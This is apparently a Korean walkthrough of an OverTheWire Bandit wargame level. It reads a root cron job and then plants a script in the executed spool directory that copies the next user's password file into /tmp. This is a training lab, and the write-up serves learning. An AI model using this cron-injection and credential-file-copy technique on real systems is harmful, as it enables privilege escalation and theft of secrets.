[1] 프로그램은 시간 기반 작업 스케줄러인 cron에서 정기적으로 자동으로 실행됩니다. /etc/cron.d/에서 구성을 확인하고 어떤 명령이 실행되는지 확인합니다.



[2] bandit23@bandit:~$ cat /etc/cron.d/cronJob_bandit24



bandit23@bandit:~$ cat /usr/bin/cronjob_bandit24.sh

[3] #! /bin/bash

myname =$(whoami)

cd /var/spool/$myname/foo 이동한 후 모든 파일에 대해 반복작업을 수행한다.

"$i" != "." 조건과 "$i" != ".." 조건을 모두 충족되는 경우 "Handling $i"를 출력한다. owner 할당한다.

owner가 bandit23 이면 해당 파일을 실행하고 60초가 지나면 SIGKILL 프로세스를 종료한다.

위 내용와 이어진다.

[4] bandit23@bandit:~$ ls -al /var/spool/bandit24

foo 파일이 보인다.

[5] bandit23@bandit:~$ mkdir -p /tmp/dub2

bandit23@bandit:~$ cd /tmp/dub2

bandit23@bandit:/tmp/dub2$ cat > passwords.sh

아래 코드를 직접입력한다.

#! /bin/bash

cat /etc/bandit_pass/bandit24 > /tmp/dub2/bandit_pass

Ctrl+c 누르면 종료된다.

bandit23@bandit:/tmp/dub2$ chmod 777 passwords.sh

bandit23@bandit:/tmp/dub2$ chmod 777 /tmp/dub2

bandit23@bandit:/tmp/dub2$ cp passwords.sh /var/spool/bandit24/foo

[6] bandit23@bandit:/tmp/dub2$ cat bandit_pass

bandit24 비밀번호 확인